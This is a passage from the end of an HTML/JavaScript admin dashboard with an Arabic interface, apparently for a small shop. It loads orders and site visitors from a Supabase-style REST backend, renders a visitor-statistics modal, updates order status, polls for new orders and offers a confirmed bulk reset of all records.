      for(var i=0;i<remaining.length;i++){await sbDel('visitors',remaining[i].id)}
    }
    // Bulk delete all from site_visitors
    await sbDelAll('site_visitors','id=not.is.null');
    // Also try by visitor_id
    var sv=await sbGet('site_visitors','select=id,visitor_id');
    if(sv&&sv.length>0){
      for(var j=0;j<sv.length;j++){
        await fetch(REST+'/site_visitors?visitor_id=eq.'+encodeURIComponent(sv[j].visitor_id),{method:'DELETE',headers:Hmin});
      }
    }
    orders=[];visitors=[];allSiteVisitors=[];prevIds=new Set();selId=null;
    renderStats();renderActive();renderOrders();closeDetail();
    await loadOrders();await loadVisitors();
    // Verify
    var checkOrders=await sbGet('visitors','select=id');
    var checkVisitors=await sbGet('site_visitors','select=id');
    if((checkOrders&&checkOrders.length>0)||(checkVisitors&&checkVisitors.length>0)){
      showNotif('⚠️ بعض البيانات لم تُحذف - قد تحتاج صلاحية service_role');
    }else{
      showNotif('✅ تم تصفير جميع البيانات بنجاح');
    }
  }catch(e){showNotif('❌ خطأ: '+e.message)}
}
function cancelDel(){var o=orders.find(function(x){return String(x.id)===String(selId)});if(o)renderDetail(o)}

function doAction(id,status){
  sbPatch('visitors',id,{status:status,last_activity_at:new Date().toISOString()}).then(function(){
    showNotif('✅ تم تحديث الحالة');loadOrders()});
}

async function loadOrders(){
  var d=await sbGet('visitors','select=*&order=created_at.desc');
  var nw=d||[];
  var nids=new Set(nw.map(function(o){return o.id}));
  if(prevIds.size>0){var fresh=nw.filter(function(o){return!prevIds.has(o.id)});
    if(fresh.length){playSound();showNotif('🔔 طلب جديد: '+(fresh[0].name||'مجهول'))}}
  prevIds=nids;orders=nw;renderStats();renderActive();renderOrders();
  if(selId){var o=orders.find(function(x){return String(x.id)===String(selId)});if(o)renderDetail(o);else closeDetail()}
}
async function loadVisitors(){
  var d=await sbGet('site_visitors','select=*&order=created_at.desc');
  visitors=d||[];
  allSiteVisitors=visitors;
  renderStats();
}

var vmFilter='all',vmSearch='',allSiteVisitors=[];
async function loadAllSiteVisitors(){
  var d=await sbGet('site_visitors','select=*&order=created_at.desc');
  allSiteVisitors=d||[];
  visitors=allSiteVisitors;
}

function openVM(){
  loadAllSiteVisitors().then(function(){renderVM()});
  renderVM();
}
function renderVM(){
  var onlineList=visitors;
  var allList=allSiteVisitors.length?allSiteVisitors:visitors;
  var showList=vmFilter==='online'?onlineList:allList;
  if(vmSearch){var q=vmSearch.toLowerCase();showList=showList.filter(function(v){
    return(v.visitor_id||v.id||'').toLowerCase().indexOf(q)!==-1})}

  var h='<div class="modal"><div class="modal-head"><div>'+
    '<h3 style="margin:0;color:#92400e">📊 سجل الزوار وإحصائيات الزيارات</h3>'+
    '<p style="margin:2px 0 0;font-size:12px;color:#6b7280">متابعة حركة الزوار والعملاء</p></div>'+
    '<div class="btns"><button style="background:#f3f4f6;border:1px solid #d1d5db;color:#1a1a2e" onclick="loadVisitors();loadAllSiteVisitors().then(function(){renderVM()})">🔄 تحديث</button>'+
    '<button style="background:#fee2e2;border:1px solid #fca5a5;color:#dc2626" onclick="closeVM()">✕ إغلاق</button></div></div>';

  h+='<div class="modal-body">';

  // 3 stats
  h+='<div class="vm-stats">'+
    '<div class="vm-sc" style="background:#f5eedf;border:1px solid #C5A572">'+
    '<div class="n" style="color:#C5A572">'+allList.length+'</div><div class="l">إجمالي الزوار</div></div>'+
    '<div class="vm-sc" style="background:#d1fae5;border:1px solid #6ee7b7">'+
    '<div class="n" style="color:#059669;display:flex;align-items:center;justify-content:center;gap:6px">'+
    '<span style="width:8px;height:8px;border-radius:50%;background:#059669;display:inline-block;animation:pulse 1.5s infinite"></span>'+onlineList.length+'</div>'+
    '<div class="l">متصلين حالياً</div></div>'+
    '<div class="vm-sc" style="background:#fef3c7;border:1px solid #fcd34d">'+
    '<div class="n" style="color:#d97706">'+orders.filter(isPending).length+'</div><div class="l">بانتظار إجراء</div></div></div>';

  // Tabs + search
  h+='<div style="display:flex;align-items:center;justify-content:space-between;gap:12px;margin-bottom:16px;flex-wrap:wrap">'+
    '<div style="display:flex;gap:8px">'+
    '<button style="border:none;border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif;'+
      (vmFilter==='all'?'background:#C5A572;color:#fff':'background:#f3f4f6;color:#1a1a2e;border:1px solid #d1d5db')+'" onclick="vmFilter=\'all\';renderVM()">جميع الجلسات ('+allList.length+')</button>'+
    '<button style="border:none;border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif;'+
      (vmFilter==='online'?'background:#059669;color:#fff':'background:#f3f4f6;color:#1a1a2e;border:1px solid #d1d5db')+'" onclick="vmFilter=\'online\';renderVM()">متصلين الآن ('+onlineList.length+')</button></div>'+
    '<input type="text" value="'+esc(vmSearch)+'" placeholder="بحث بمعرف الجلسة..." oninput="vmSearch=this.value;renderVM()" '+
    'style="background:#fff;border:1.5px solid #e5e7eb;border-radius:8px;padding:6px 12px;font-size:12px;color:#1a1a2e;font-family:Cairo,sans-serif;outline:none;min-width:200px"></div>';

  // Table
  if(!showList.length){
    h+='<div style="text-align:center;padding:40px 20px;color:#9ca3af"><div style="font-size:36px;margin-bottom:8px">🌐</div>'+
      '<p style="font-size:13px;margin:0">لا يوجد زوار يطابقون الفلتر</p></div>';
  }else{
    h+='<div style="border:1px solid #e5e7eb;border-radius:12px;overflow:hidden"><table class="vm-table"><thead><tr>'+
      '<th>#</th><th>معرف الجلسة</th><th>الحالة</th><th>الوقت</th></tr></thead><tbody>';
    var cutoff=new Date(Date.now()-60000).toISOString();
    showList.forEach(function(v,i){
      var vid=v.visitor_id||v.id||'';
      var isLive=v.created_at>=cutoff;
      h+='<tr style="'+(isLive?'background:#f0fdf4':'')+'">'+
        '<td style="color:#9ca3af">'+(i+1)+'</td>'+
        '<td style="font-family:monospace;color:#374151;direction:ltr;text-align:left">'+esc(String(vid).slice(0,24))+'</td>'+
        '<td>'+(isLive?'<span class="online"><span class="d"></span>متصل</span>':'<span style="color:#9ca3af;font-size:11px">غير متصل</span>')+'</td>'+
        '<td style="color:#6b7280">'+fmtDate(v.created_at)+'</td></tr>';
    });
    h+='</tbody></table></div>';
  }

  // Footer
  h+='<div class="vm-footer"><span class="note">إجمالي الجلسات المسجلة: '+allList.length+' | المتصلين حالياً: '+onlineList.length+'</span>'+
    '<button style="background:#fee2e2;border:1px solid #fca5a5;color:#dc2626;border-radius:8px;padding:6px 14px;font-size:11px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif" onclick="resetVisitors()">⚠️ تصفير جميع البيانات</button></div>';

  h+='</div></div>';
  document.getElementById('vModal').innerHTML=h;
  document.getElementById('vModal').classList.add('show');
}
function closeVM(){document.getElementById('vModal').classList.remove('show');document.getElementById('vModal').innerHTML=''}

async function resetVisitors(){
  if(!confirm('⚠️ هل أنت متأكد؟ سيتم حذف جميع الطلبات والزوار نهائياً!'))return;
  await doResetAll();closeVM();
}

checkAuth();
setInterval(function(){if(sessionStorage.getItem('er_admin')==='1'){loadOrders();loadVisitors()}},3000);
</script>
</body>
</html>
</file>
